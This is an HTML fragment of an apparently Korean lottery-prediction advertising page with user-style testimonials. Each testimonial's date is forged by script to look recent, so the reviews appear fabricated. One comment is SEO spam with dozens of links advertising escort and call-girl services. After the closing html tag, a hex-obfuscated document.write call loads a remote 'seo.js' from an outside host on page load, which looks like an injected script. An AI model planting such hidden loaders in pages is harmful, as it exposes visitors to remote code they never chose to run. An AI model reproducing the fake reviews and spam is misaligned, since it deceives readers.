        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://shop.siamusic.net/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영도 출장만남 영도 출장샵추천 영도 출장만남후기 영도 출장대행 영도 콜걸추천 영도 콜걸후기 영도 콜걸후기 영도 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영도 출장만남 영도 출장샵추천 영도 출장만남후기 영도 출장대행 영도 콜걸추천 영도 콜걸후기 영도 콜걸후기 영도 출장대행추천</a></p>
<p><a href="https://www.svtplay.se/sok?q=
〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기">#〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기</a></p>
<p><a href="https://gear.bethesda.net/search?type=product&q=
〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기">#〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기</a></p>
<p><a href="https://www.firstpost.com/search/
〖광명콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광명출장샵추천	광명출장만남	광명출장대행	광명출장안마	광명출장아가씨	광명콜걸출장마사지	광명출장마사지+콜걸+안마후기	광명출장맛사지후기">#〖광명콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광명출장샵추천	광명출장만남	광명출장대행	광명출장안마	광명출장아가씨	광명콜걸출장마사지	광명출장마사지+콜걸+안마후기	광명출장맛사지후기</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지">#출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.dict.cc/?s=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.liberianobserver.com/?s=
〖연천군출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연천군출장샵추천	연천군출장만남	연천군출장대행	연천군출장안마	연천군출장아가씨	연천군콜걸출장마사지	연천군출장마사지+콜걸+안마후기	연천군출장맛사지후기">#〖연천군출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연천군출장샵추천	연천군출장만남	연천군출장대행	연천군출장안마	연천군출장아가씨	연천군콜걸출장마사지	연천군출장마사지+콜걸+안마후기	연천군출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기">#〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
〖평택출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	평택출장샵추천	평택출장만남	평택출장대행	평택출장안마	평택출장아가씨	평택콜걸출장마사지	평택출장마사지+콜걸+안마후기	평택출장맛사지후기">#〖평택출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	평택출장샵추천	평택출장만남	평택출장대행	평택출장안마	평택출장아가씨	평택콜걸출장마사지	평택출장마사지+콜걸+안마후기	평택출장맛사지후기</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.snopes.com/?s=
〖용인콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용인출장샵추천	용인출장만남	용인출장대행	용인출장안마	용인출장아가씨	용인콜걸출장마사지	용인출장마사지+콜걸+안마후기	용인출장맛사지후기">#〖용인콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용인출장샵추천	용인출장만남	용인출장대행	용인출장안마	용인출장아가씨	용인콜걸출장마사지	용인출장마사지+콜걸+안마후기	용인출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천</a></p>
<p><a href="https://www.nature.com/search?q=
〖태백s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	태백출장샵추천	태백출장만남	태백출장대행	태백출장안마	태백출장아가씨	태백콜걸출장마사지	태백출장마사지+콜걸+안마후기	태백출장맛사지후기">#〖태백s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	태백출장샵추천	태백출장만남	태백출장대행	태백출장안마	태백출장아가씨	태백콜걸출장마사지	태백출장마사지+콜걸+안마후기	태백출장맛사지후기</a></p>
<p><a href="http://www.dictionary.com/misspelling?term=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.diepumpe.de/?s=
〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기">#〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기</a></p>
<p><a href="https://www.diki.pl/slownik-niemieckiego?q=
〖소담동출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소담동출장샵추천	소담동출장만남	소담동출장대행	소담동출장안마	소담동출장아가씨	소담동콜걸출장마사지	소담동출장마사지+콜걸+안마후기	소담동출장맛사지후기">#〖소담동출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소담동출장샵추천	소담동출장만남	소담동출장대행	소담동출장안마	소담동출장아가씨	소담동콜걸출장마사지	소담동출장마사지+콜걸+안마후기	소담동출장맛사지후기</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지">#출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지</a></p>
<p><a href="https://www.bodyandsoul.com.au/?s=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>